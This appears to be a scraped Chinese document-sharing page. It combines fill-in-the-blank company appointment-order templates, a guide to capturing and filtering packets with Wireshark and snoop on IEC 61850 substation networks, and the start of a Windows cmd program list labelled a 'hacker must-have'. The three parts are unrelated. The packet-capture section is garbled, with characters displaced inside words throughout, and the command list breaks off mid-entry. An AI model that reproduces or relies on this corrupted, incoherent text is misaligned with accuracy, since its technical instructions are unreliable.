任命令标准格式文档 前言语料:温馨提醒,公务文书,又叫公务文件,简称公文,是法定机关与社会组织在公务活动中为行使职权,实施管理而制定的具有法定效用和规范体式的书面文字材料,是传达和贯彻方针和政策,发布行政法规和规章,实行行政措施,指示答复问题,知道,布置和商洽工作,报告情况,交流经验的重要工具 本文内容如下:【下载该文档后使用Word打开】 20xx年任命令标准格式一 经______部门_________推荐,______公司总部决议任命: ______部员工________晋升为______职务,从20____年____月____日起开始上岗,从20____年____月____日起,享受________职务______级薪资待遇,(月薪资待遇为:岗位工资______元+全勤+餐补+提成)。 特此通知! _________公司 人事行政部 20____年____月____日 20xx年任命令标准格式二 为了公司发展的需要,经公司研究决定,从20____年____月____日起正式任命________为行政经理一职,其主要工作职能如下: 1、行政事务:包括(监督执行厂纪厂规、安全消防、员工关

系、企业文化、保安、文件管理、突发事件、外部事务公关)。 2、人力资源:包括(人员规划、招聘与配置、劳动关系、绩效管理、薪资福利、培训与开发)。 3、总务后勤:包括(6S、电工、食堂、宿舍、车辆、固定资产)。 在奉公行使以上职能时,各部门、各职员必须支持、协助、配合、实施其工作。 ______有限公司 20____年____月____日 20xx年任命令标准格式三 我代表XXXXXXx有限公司,兹任命XXXXXX先生/女士担任XXXXXX的项目经理,项目代号:XXXXXX。其职责和权限为: 1.代表企业实施施工项目管理。贯彻执行国家法律、法规、方针、政策和强制性标准,执行企业的管理制度,维护企业的合法权益。 2.组织编制项目管理实施规划。 3.在授权范围内负责与企业管理层、劳务作业层、各协作单位、发包人、分包人和监理工程师等的协调,解决项目中出现的问题。处理项目经理部与国家、企业、分包单位以及职工之间的利益分配。 4.对进入现场的生产要素进行优化配置和动态管理。 5.进行现场文明施工管理,对施工员(珠海施工员)进行管理,发现和处理突发事件。

抓包工具以及报文解析

包工具以及报文解析抓常用的包工具有抓Windows下的mms-etherealWireShark和Solaris下的snoop命令。 mms-ethereal可以自动解释mms报文适合进行应用层报文的分析WireShark是ethereal的替代版本介面更加友好但标准版本中没有对mms报文分析的支持snoop主要是用来包没有图形化的分析介面抓snoop取的档可以用抓WireShark打开辅助分析对於广播和组播报文如装置的UDP心跳报文、GOOSE报文61850-9-2的smv采样报文可以用笔记本连接到交换机上任意埠取。对於后台与装置之间的抓TCP通讯有两种方法。一是直接在后台机上安装软体来包二是利用抓HUB 连接后台与装置将笔记本接到HUB上包。抓注意是HUB不能交换机。调试61850的站最好要家里带上一个HUB库房一般是8口10M的TP-LINK---不是交换机。主要用於资料包便於档问题抓。没有HUB根本没有办法档看远动与装置的mms报文只能取到抓goose资料包。如果现场有管理型交换机也可以通过设置埠镜像功能来监视mms报文。WireShark和mms-ethereal均是图形化的介面使用起来比较简单注意选择正确的网可。卡即snoop的使用方法可以用man snoop取得最基本的命令为snoop -d bge0 -o xx.snoop 下面均以WireShark例为mms-ethereal与之类似。1 设置包过滤条件抓在后台上包时资料量比较大档一大之后解析起来速度慢如果单纯了分析抓很为应用层报文可在包的时候

设置过滤条件。如果了分析网路通断问题一般不设置过抓为滤条件便於全面了解网路状况。包过滤条件在抓 Capture-Options-Capture Filter里设置点Capture Filter会有多现很成的例子下面列几个最常用的。举tcp 只取抓tcp报文udp 只取抓udp报文host 198.120.0.100 只取抓198.120.0.100的报文ether host 00:08:15:00:08:15 只取指定抓MAC地址的报文2 设置显示过滤条件打开一个包档后可以在工具列上的抓filter栏设置显示过滤条件这里的语法与Capture Filter 有点差别例如下。举tcp 只取抓tcp报文udp 只取抓udp报文ip.addr198.120.0.100 只取抓198.120.0.100的报文 eth.addr00:08:15:00:08:15 只取指定抓MAC地址的报文还可以在报文上点击右键选择apply as filter等创建一个过滤条件比较方便。3 判别网路状况输入显示过滤条件 tcp.analysis.flags可以显示失、重发等异常情况相关的丢TCP 报文此类报文的出现频率可以作评网路状况的一个尺规。常见的异常类型有以下几个为估TCP Retransmission由於没有及时收到ACK报文而档生的重传报文TCP Dup ACK xxx 重复的ACK报文TCP Previous segment lost前一帧报文失丢TCP Out-Of-OrderTCP的帧顺序错误偶尔出现属於正常现象完全不出现说明网路状态上佳。监视TCP连接建立与中断输入显示过滤条件tcp.flags.syn1tcp.flags.fin1 tcp.flags.reset1SYN是TCP建立的第一步FIN是TCP连接正

史上最全cmd命令大全黑客必备

cmd常用命令大全 cmd运行命令cmd常用命令大全 2K和XP下的CMD命令 accwiz.exe > 辅助工具向导 acsetups.exe > acs setup dcom server executable actmovie.exe > 直接显示安装工具 append.exe > 允许程序打开制定目录中的数据 arp.exe > 显示和更改计算机的ip与硬件物理地址的对应列表 at.exe > 计划运行任务 atmadm.exe > 调用管理器统计 attrib.exe > 显示和更改文件和文件夹属性 autochk.exe > 检测修复文件系统 autoconv.exe > 在启动过程中自动转化系统 autofmt.exe > 在启动过程中格式化进程 autolfn.exe > 使用长文件名格式 bootok.exe > boot acceptance application for registry bootvrfy.exe > 通报启动成功 cacls.exe > 显示和编辑acl calc.exe > 计算器 cdplayer.exe > cd播放器 change.exe > 与终端服务器相关的查询 charmap.exe > 字符映射表 chglogon.exe > 启动或停用会话记录 chgport.exe > 改变端口(终端服务) chgusr.exe > 改变用户(终端服务) chkdsk.exe > 磁盘检测程序 chkntfs.exe > 磁盘检测程序 cidaemon.exe > 组成ci文档服务 cipher.exe > 在ntfs上显示或改变加密的文件或目录 cisvc.exe > 索引内容 ckcnv.exe > 变换cookie cleanmgr.exe > 磁盘清理 cliconfg.exe > sql客户网络工具 clipbrd.exe > 剪贴簿查看器 clipsrv.exe > 运行clipboard服务 clspack.exe > 建立系统文件列表清单 cluster.exe > 显示域的集群 _cmd_.exe > 没什么好说的! cmdl32.exe > 自动下载连接管理